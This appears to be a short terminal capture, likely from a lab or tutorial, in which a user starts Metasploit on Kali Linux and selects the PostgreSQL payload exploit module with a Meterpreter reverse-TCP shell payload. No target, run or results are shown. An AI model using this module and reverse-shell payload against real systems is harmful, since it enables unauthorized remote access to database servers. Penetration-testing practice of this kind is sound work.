 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST